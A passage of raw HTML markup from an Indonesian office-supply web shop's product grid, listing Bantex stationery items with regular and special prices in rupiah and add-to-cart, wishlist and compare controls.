}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8871-04 Flexi Notes 657 Sticky note pesan tempel" href="https://www.tokoatkgrosir.co.id/bantex-8871-04-flexi-notes-657.html" class="product-item-link">Bantex 8871-04 Flexi Notes 657 Sticky note pesan tempel</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2775" data-price-box="product-id-2775">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2775-widget-product-grid" data-price-amount="12500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;12.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2775-widget-product-grid" data-price-amount="14400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8871-04" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2775/" method="post"><input type="hidden" name="product" value="2775"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2775,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2775&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1465-15-ordner-fc-7-cm-grass-green.html" class="product-item-photo">  <span class="product-image-container product-image-container-2549"><span class="product-image-wrapper"><!--mf_product_label_comment_2549--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Ordner binder map arsip folio Bantex 1465-15 Ordner FC 7 cm Grass Green"></span></span>  <style>.product-image-container-2549 {
    width: 240px;
}
.product-image-container-2549 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-15 Ordner FC 7 cm Grass Green Ordner binder map arsip folio" href="https://www.tokoatkgrosir.co.id/bantex-1465-15-ordner-fc-7-cm-grass-green.html" class="product-item-link">Bantex 1465-15 Ordner FC 7 cm Grass Green Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2549" data-price-box="product-id-2549">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2549-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2549-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V15" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2549/" method="post"><input type="hidden" name="product" value="2549"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2549,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2549&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-7460-747-desk-pad-63x46cm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2691"><span class="product-image-wrapper"><!--mf_product_label_comment_2691--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-7460-ba-8060-ba-7422-ba-7423-ba-7456.jpg" loading="lazy" width="240" height="300" alt="Gambar Index pemisah file Bantex 7460 747 Desk Pad 63 x 46cm merek Bantex"></span></span>  <style>.product-image-container-2691 {
    width: 240px;
}
.product-image-container-2691 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 7460 747 Desk Pad 63 x 46cm Alas Meja" href="https://www.tokoatkgrosir.co.id/bantex-7460-747-desk-pad-63x46cm.html" class="product-item-link">Bantex 7460 747 Desk Pad 63 x 46cm Alas Meja</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2691" data-price-box="product-id-2691">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2691-widget-product-grid" data-price-amount="112700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;112.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2691-widget-product-grid" data-price-amount="129700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;129.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-7460" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2691/" method="post"><input type="hidden" name="product" value="2691"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2691,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2691&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1465-63-ordner-fc-7-cm-melon.html" class="product-item-photo">  <span class="product-image-container product-image-container-2565"><span class="product-image-wrapper"><!--mf_product_label_comment_2565--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Ordner binder map arsip folio Bantex 1465-63 Ordner FC 7 cm Melon"></span></span>  <style>.product-image-container-2565 {
    width: 240px;
}
.product-image-container-2565 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-63 Ordner FC 7 cm Melon Ordner binder map arsip folio" href="https://www.tokoatkgrosir.co.id/bantex-1465-63-ordner-fc-7-cm-melon.html" class="product-item-link">Bantex 1465-63 Ordner FC 7 cm Melon Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2565" data-price-box="product-id-2565">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2565-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2565-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V63" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2565/" method="post"><input type="hidden" name="product" value="2565"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2565,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2565&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-6203-6286-index-alphabet-a4-a-z.html" class="product-item-photo">  <span class="product-image-container product-image-container-2680"><span class="product-image-wrapper"><!--mf_product_label_comment_2680--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8603-ba-8602-ba-6203.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 6203 / 6286 Index Alphabet A4, A-Z Index pemisah file merek Bantex"></span></span>  <style>.product-image-container-2680 {
    width: 240px;
}
.product-image-container-2680 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6203 / 6286 Index Alphabet A4, A-Z Index pemisah file" href="https://www.tokoatkgrosir.co.id/bantex-6203-6286-index-alphabet-a4-a-z.html" class="product-item-link">Bantex 6203 / 6286 Index Alphabet A4, A-Z Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2680" data-price-box="product-id-2680">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2680-widget-product-grid" data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2680-widget-product-grid" data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;33.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6203" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2680/" method="post"><input type="hidden" name="product" value="2680"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2680,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2680&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-9356-staples-remover.html" class="product-item-photo">  <span class="product-image-container product-image-container-2793"><span class="product-image-wrapper"><!--mf_product_label_comment_2793--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9360-ba-9361-ba-9362-ba-9356.jpg" loading="lazy" width="240" height="300" alt="Jual Pelepas Jepitan stapler Bantex 9356 Staples Remover termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2793 {
    width: 240px;
}
.product-image-container-2793 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9356 Staples Remover Pelepas Jepitan stapler" href="https://www.tokoatkgrosir.co.id/bantex-9356-staples-remover.html" class="product-item-link">Bantex 9356 Staples Remover Pelepas Jepitan stapler</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2793" data-price-box="product-id-2793">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2793-widget-product-grid" data-price-amount="46000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;46.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2793-widget-product-grid" data-price-amount="52900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;52.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9356" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2793/" method="post"><input type="hidden" name="product" value="2793"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2793,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2793&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-6235-index-mylar-a4-1-5.html" class="product-item-photo">  <span class="product-image-container product-image-container-2689"><span class="product-image-wrapper"><!--mf_product_label_comment_2689--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6233-ba-6235-ba-6240-ba-6241-ba-6242-ba-6259-ba-8611-ba-8607-ba-8608-ba-6245-ba-6250.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 6235 Index Mylar A4, 1-5 Index pemisah file merek Bantex"></span></span>  <style>.product-image-container-2689 {
    width: 240px;
}
.product-image-container-2689 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6235 Index Mylar A4, 1-5 Index pemisah file" href="https://www.tokoatkgrosir.co.id/bantex-6235-index-mylar-a4-1-5.html" class="product-item-link">Bantex 6235 Index Mylar A4, 1-5 Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2689" data-price-box="product-id-2689">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2689-widget-product-grid" data-price-amount="14000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2689-widget-product-grid" data-price-amount="16100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;16.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6235" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2689/" method="post"><input type="hidden" name="product" value="2689"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2689,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2689&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-3601-pp-expanding-file-fc-12s.html" class="product-item-photo">  <span class="product-image-container product-image-container-2624"><span class="product-image-wrapper"><!--mf_product_label_comment_2624--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3600-ba-3601.jpg" loading="lazy" width="240" height="300" alt="Contoh Expanding File merk Bantex"></span></span>  <style>.product-image-container-2624 {
    width: 240px;
}
.product-image-container-2624 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3601 PP Expanding File FC 12's Map harmonika bersekat 12 " href="https://www.tokoatkgrosir.co.id/bantex-3601-pp-expanding-file-fc-12s.html" class="product-item-link">Bantex 3601 PP Expanding File FC 12's Map harmonika bersekat 12 </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2624" data-price-box="product-id-2624">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2624-widget-product-grid" data-price-amount="73900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;73.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2624-widget-product-grid" data-price-amount="85000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;85.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3601" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2624/" method="post"><input type="hidden" name="product" value="2624"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2624,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2624&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8871-03-flexi-notes-656.html" class="product-item-photo">  <span class="product-image-container product-image-container-2774"><span class="product-image-wrapper"><!--mf_product_label_comment_2774--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8871-00-ba-8871-01-ba-8871-02-ba-8871-03-ba-8871-04.jpg" loading="lazy" width="240" height="300" alt="Jual Sticky note pesan tempel Bantex 8871-03 Flexi Notes 656 termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2774 {
    width: 240px;
}
.product-image-container-2774 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8871-03 Flexi Notes 656 Sticky note pesan tempel" href="https://www.tokoatkgrosir.co.id/bantex-8871-03-flexi-notes-656.html" class="product-item-link">Bantex 8871-03 Flexi Notes 656 Sticky note pesan tempel</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2774" data-price-box="product-id-2774">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2774-widget-product-grid" data-price-amount="7200" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;7.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2774-widget-product-grid" data-price-amount="8300" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;8.300,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8871-03" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2774/" method="post"><input type="hidden" name="product" value="2774"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2774,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" 